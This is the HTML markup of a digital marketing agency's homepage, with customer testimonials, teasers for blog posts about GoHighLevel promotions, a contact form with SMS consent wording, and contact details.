						<div class="elementor-element elementor-element-db53317 elementor-widget elementor-widget-image" data-id="db53317" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="845" height="775" src="https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_1.jpg" class="attachment-full size-full wp-image-73" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_1.jpg 845w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_1-600x550.jpg 600w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_1-300x275.jpg 300w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_1-768x704.jpg 768w" sizes="(max-width: 845px) 100vw, 845px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-parallax="scroll" class="elementor-section elementor-top-section elementor-element elementor-element-5683336c elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile marketum_parallax_yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5683336c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d1fea25" data-id="4d1fea25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c32f6ec elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="1c32f6ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26314a36" data-id="26314a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-562350ca elementor-widget elementor-widget-marketum_testimonials" data-id="562350ca" data-element_type="widget" data-widget_type="marketum_testimonials.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_testimonials_widget">
            <div class="marketum_testimonials_widget_wrapper marketum_motion_effect_on">
                <div class="marketum_testimonials_wrapper marketum_view_type_1">
                    <div class="marketum_testimonials_container">
                                                    <div class="marketum_testimonials_widget_title_container">
                                <div class="marketum_blockquote_marker_container">
                                    <div class="marketum_blockquote_marker marketum_blockquote_marker_1"></div>
                                    <div class="marketum_blockquote_marker marketum_blockquote_marker_2"></div>
                                </div>
                                <h2 class="marketum_heading">Customers say about<br>Fromer Digital Media</h2>
                            </div>

                            <div class="marketum_testimonials_slider_container">
                                <div class="marketum_testimonials_slider marketum_slider_slick slider_type_1" data-slider-options="{&quot;slidesToShow&quot;:1,&quot;pauseOnHover&quot;:true,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;speed&quot;:500,&quot;rtl&quot;:false,&quot;autoplaySpeed&quot;:5000}" >
                                    
                                <div class="marketum_testimonials_item">
                                    <div class="marketum_testimonials_item_wrapper">
                                        <div class="marketum_testimonials_content">
                                            <div class="marketum_testimonial"><p>Fromer Digital Media revolutionized our online presence, delivering outstanding results beyond our expectations. Their expertise is unmatched</p></div>
        
                                            <div class="marketum_author_container">
                                                <div class="marketum_author_container_wrapper">
                                                            <span class="marketum_author_name">Dan Cliford</span>
                                                        
                                                </div>
                                            </div>                                    
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="marketum_testimonials_item">
                                    <div class="marketum_testimonials_item_wrapper">
                                        <div class="marketum_testimonials_content">
                                            <div class="marketum_testimonial"><p>Working with Fromer Digital Media was a game-changer for our brand. Their strategic approach and top-notch service propelled our success.</p></div>
        
                                            <div class="marketum_author_container">
                                                <div class="marketum_author_container_wrapper">
                                                            <span class="marketum_author_name">Sam Peters</span>
                                                        
                                                </div>
                                            </div>                                    
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="marketum_testimonials_item">
                                    <div class="marketum_testimonials_item_wrapper">
                                        <div class="marketum_testimonials_content">
                                            <div class="marketum_testimonial"><p>Fromer Digital Media's exceptional solutions elevated our business to new heights. Their dedication, creativity, and professionalism are truly remarkable.</p></div>
        
                                            <div class="marketum_author_container">
                                                <div class="marketum_author_container_wrapper">
                                                            <span class="marketum_author_name">Danny</span>
                                                        
                                                </div>
                                            </div>                                    
                                        </div>
                                    </div>
                                </div>
                                                            </div>

                                <div class="marketum_testimonials_navigation_container">
                                    <div class="marketum_slider_counter">
                                        <span class="marketum_current_slide"></span>
                                        <span class="marketum_separator"></span>
                                        <span class="marketum_all_slides"></span>
                                    </div>
                                    <div class="marketum_slider_navigation_container marketum_slider_arrows"></div>
                                </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e520b1e" data-id="6e520b1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7176d3c marketum_slogan elementor-absolute elementor-widget elementor-widget-heading" data-id="7176d3c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimonials</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6809c335 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="6809c335" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-349d2e08" data-id="349d2e08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c0a7ab5 elementor-widget elementor-widget-marketum_heading" data-id="2c0a7ab5" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">Blog</div>
                                        <h2 class="marketum_heading">
                        Creative articles                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8cfd368 blogpost_section elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="8cfd368" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7891 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://fromerdigitalmedia.com/experience-the-power-of-gohighlevel-with-a-free-15-day-trial/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="121" src="https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-300x121.png" class="attachment-medium size-medium wp-image-7892" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-300x121.png 300w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-1024x413.png 1024w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-768x310.png 768w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-1536x620.png 1536w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718-600x242.png 600w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/Screenshot-2025-01-09-003718.png 1541w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fromerdigitalmedia.com/experience-the-power-of-gohighlevel-with-a-free-15-day-trial/" >
				Experience the Power of GoHighLevel with a Free 15-Day Trial			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In today&#8217;s competitive business landscape, staying ahead requires effective tools to streamline operations, enhance marketing, and improve customer relationships. Enter</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://fromerdigitalmedia.com/experience-the-power-of-gohighlevel-with-a-free-15-day-trial/" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 8, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7888 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://fromerdigitalmedia.com/start-2025-with-gohighlevels-exclusive-new-year-special-offer/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="132" src="https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-300x132.png" class="attachment-medium size-medium wp-image-7889" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-300x132.png 300w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-1024x450.png 1024w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-768x337.png 768w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-1536x675.png 1536w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f-600x264.png 600w, https://fromerdigitalmedia.com/wp-content/uploads/2025/01/65f.png 1659w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fromerdigitalmedia.com/start-2025-with-gohighlevels-exclusive-new-year-special-offer/" >
				Start 2025 with GoHighLevel’s Exclusive New Year Special Offer!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As the new year approaches, it’s the perfect time to prepare your business for unparalleled growth. GoHighLevel’s New Year Special</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://fromerdigitalmedia.com/start-2025-with-gohighlevels-exclusive-new-year-special-offer/" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 1, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7882 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs tag-business-automation-software tag-crm-and-marketing-tools tag-end-of-year-business-deals tag-gohighlevel-promo-2024 tag-holiday-discounts-for-entrepreneurs">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://fromerdigitalmedia.com/unlock-unbeatable-savings-with-gohighlevels-end-of-year-offer-2024/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="127" src="https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-300x127.png" class="attachment-medium size-medium wp-image-7883" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-300x127.png 300w, https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-1024x435.png 1024w, https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-768x326.png 768w, https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-1536x652.png 1536w, https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024-600x255.png 600w, https://fromerdigitalmedia.com/wp-content/uploads/2024/12/Dont-Miss-GoHighLevels-Exclusive-End-of-Year-Promotion-2024.png 1776w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fromerdigitalmedia.com/unlock-unbeatable-savings-with-gohighlevels-end-of-year-offer-2024/" >
				Unlock Unbeatable Savings with GoHighLevel’s End-of-Year Offer 2024!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The end of the year is here, and there’s no better time to supercharge your business growth than with GoHighLevel’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://fromerdigitalmedia.com/unlock-unbeatable-savings-with-gohighlevels-end-of-year-offer-2024/" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2024		</span>
				</div>
					</div>
		</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d9a7858 elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="2d9a7858" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6aa1dc48" data-id="6aa1dc48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-156bd84d elementor-widget__width-initial elementor-absolute animated-fast marketum_counter_align_center elementor-invisible elementor-widget elementor-widget-counter" data-id="156bd84d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation_delay&quot;:&quot;50&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Cities</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="15" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-520fbc5f animated-fast elementor-invisible" data-id="520fbc5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85072e4 elementor-widget elementor-widget-marketum_heading" data-id="85072e4" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">Be near Fromer Digital Media</div>
                                        <h2 class="marketum_heading">
                        Get in touch                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-40a1b4cc elementor-widget elementor-widget-text-editor" data-id="40a1b4cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ready to Take the Leap? Start Your Journey to Digital Success with Fromer Digital Media Today!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26f28829 elementor-widget elementor-widget-shortcode" data-id="26f28829" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f95-p217-o1" lang="en-US" dir="ltr" data-wpcf7-id="95">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f95-p217-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="95" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f95-p217-o1" />
<input type="hidden" name="_wpcf7_container_post" value="217" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-254"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-254" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">By submitting this form, you consent to receive marketing and promotional SMS messages from Fromer Media. Message frequency may vary. Reply "STOP" to unsubscribe. Text HELP to +1 (718) 853 4588 for assistance. Standard message and data rates may apply. Your information will be handled in accordance with our Privacy Policy.</span></label></span></span></span>
</p>
<div style="text-align:center; margin-bottom:30px;">
	<p><a href="https://fromerdigitalmedia.com/term-and-conditions/">Terms & Conditions</a> | <a href="https://fromerdigitalmedia.com/privacy-policy/"> Privacy Policy</a>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send a message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63019729 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="63019729" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e21fc1f" data-id="6e21fc1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1749a7e elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="1749a7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-022cc7f" data-id="022cc7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-111cec3 elementor-widget elementor-widget-heading" data-id="111cec3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to Think Big?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0c8c6e elementor-widget elementor-widget-text-editor" data-id="c0c8c6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="marketum_feedback_text">Take action today and seize the opportunity &#8211; Call now to unlock the limitless possibilities awaiting your business!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db62 elementor-widget elementor-widget-marketum_button" data-id="445db62" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_link_type_2 " href="https://fromerdigitalmedia.com/contacts/" target="_blank">
                    <span>Let&#039;s talk!</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eefba3" data-id="1eefba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10d6b66 elementor-widget elementor-widget-text-editor" data-id="10d6b66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="marketum_feedback_phone_title">or call us 24/7</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-347149c elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="347149c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+1%207188534588">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbbab3 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fbbab3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/+17188534588?text=Hi,%20I%20want%20to%20know%20more%20about%20it">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+1 (718) 853 4588</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b050ac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="b050ac2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45c06d5" data-id="45c06d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cff1f7 elementor-widget elementor-widget-image" data-id="4cff1f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.brilliantdirectories.com/freetrial?ref=yevgen28" target="_blank">
							<img loading="lazy" decoding="async" width="970" height="250" src="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/970x250-2.png" class="attachment-full size-full wp-image-7214" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/970x250-2.png 970w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/970x250-2-300x77.png 300w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/970x250-2-768x198.png 768w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/970x250-2-600x155.png 600w" sizes="(max-width: 970px) 100vw, 970px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>

                                <div class="marketum_content_paging_wrapper">
                                                                    </div>

                                                            </div>
                        </div>

                        <!-- Sidebar Container -->
                                            </div>
                </div>
            </div>
        </div>
    </div>

                <div class="marketum_footer_container marketum_top_footer_part_off marketum_prefooter_on marketum_footer_on">
                                                <div class="marketum_prefooter_container">
                                <div class="container">
                                    <div class="marketum_prefooter_wrapper marketum_prefooter_type_1">
                                        <div id="marketum_socials_widget-1" class="widget footer_widget widget_marketum_socials_widget"><div class="marketum_footer_widget_wrapper"><div class="marketum_socials_widget_wrapper content_align_left">
                        <div class="marketum_socials_widget_logo">
                            <a href="https://fromerdigitalmedia.com/">
                                <img src="https://fromerdigitalmedia.com/wp-content/uploads/2023/02/fromermedia-logo-2.png" alt="Footer Logo" width="180" height="100" />
                            </a>
                        </div>
                    <div class="marketum_additional_info"></div>
                <h4 class="marketum_side_panel_socials_title">Follow us</h4>
            <ul class="marketum_footer_socials">
                    <li>
                        <a class="hs_youtube" href="https://www.youtube.com/@fromermedia" target="_blank">Yt
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_facebook" href="https://www.facebook.com/fromermedia?ref=pages_you_manage" target="_blank">Fb
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_twitter" href="https://twitter.com/fromermedia" target="_blank">Tw
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_linkedin" href="https://www.linkedin.com/showcase/fromerdigitalmedia" target="_blank">In
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_instagram" href="https://www.instagram.com/fromer_media/" target="_blank">Ig
                        </a>
                    </li>
                </ul>
                        <p class="marketum_contacts_info">2024 Fromer Digital Media.  All Rights Reserved</p>
                    </div></div></div><div id="block-17" class="widget footer_widget widget_block"><div class="marketum_footer_widget_wrapper">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="widget widget_nav_menu"><h2 class="widgettitle">Ads Services</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://fromerdigitalmedia.com/banner-ads/">Banner Ads</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://fromerdigitalmedia.com/blog-posting-sites/">Blog Posting Sites</a></li>
<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://fromerdigitalmedia.com/display-ads/">Display Ads</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://fromerdigitalmedia.com/native-ads/">Native Ads</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://fromerdigitalmedia.com/sponsored-ads/">Sponsored Ads</a></li>
</ul></div></div>

<div class="widget widget_nav_menu"><h2 class="widgettitle">Hub</h2><div class="menu-hub-container"><ul id="menu-hub" class="menu"><li id="menu-item-7689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://fromerdigitalmedia.com/classified-hub/">Classified Hub</a></li>
<li id="menu-item-7691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7691"><a href="https://fromerdigitalmedia.com/directory-hub/">Directory Hub</a></li>
<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://fromerdigitalmedia.com/free-listing-directories/">Free Listing Platforms</a></li>
<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://fromerdigitalmedia.com/premium-directories/">Premium Directories</a></li>
<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://fromerdigitalmedia.com/unlock-50percent-off-all-listings-and-promotions/">Maximize Your Online Visibility Today</a></li>
</ul></div></div></div></div>
</div></div><div id="nav_menu-8" class="widget footer_widget widget_nav_menu"><div class="marketum_footer_widget_wrapper"><h4 class="widget-title marketum_footer_widget_title">Quick Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5396"><a href="https://fromerdigitalmedia.com/services/affiliate-marketing/">Affiliate Marketing</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5397"><a href="https://fromerdigitalmedia.com/services/artificial-intelligence-ai/">Artificial Intelligence (AI)</a></li>
<li id="menu-item-5398" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5398"><a href="https://fromerdigitalmedia.com/services/branding-brand-management/">Branding &#038; Brand Management</a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5399"><a href="https://fromerdigitalmedia.com/services/chatbots-and-conversational-marketing/">Chatbots and Conversational Marketing</a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5400"><a href="https://fromerdigitalmedia.com/services/content-creation/">Content Marketing</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5401"><a href="https://fromerdigitalmedia.com/services/influencer-marketing-services/">Influencer Marketing Services</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5402"><a href="https://fromerdigitalmedia.com/services/seo-analytics/">Search Engine Optimization (SEO)</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5403"><a href="https://fromerdigitalmedia.com/services/social-media-marketing/">Social Media Marketing (SMM)</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-marketum_services menu-item-5404"><a href="https://fromerdigitalmedia.com/services/sponsored-ads/">Video Marketing</a></li>
<li id="menu-item-7372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://fromerdigitalmedia.com/directory-hub/">Directory Hub</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7699"><a target="_blank" href="https://fromermedia.net/website-visibility-report/">Website Visibility Report</a></li>
</ul></div></div></div><div id="marketum_address_widget-2" class="widget footer_widget widget_marketum_address_widget"><div class="marketum_footer_widget_wrapper">
                <div class="marketum_address_widget_wrapper">
                            <div class="marketum_address_widget_item marketum_address_widget_phones_container"><h4>Phone</h4><p>WhatsApp/Tel: +1 (718) 853 4588</p><p>+1 (718) 874-1439 <br>+1 (307) 218-5348 <br>Toll Free +1 (888) 852-7778</p>
                            </div>
                        
                            <div class="marketum_address_widget_item marketum_address_widget_email_container"><h4>Email</h4><p class="">Interested in working with us?</p><p><a href="mailto:info@fromerdigitalmedia.com">info@fromerdigitalmedia.com</a></p>
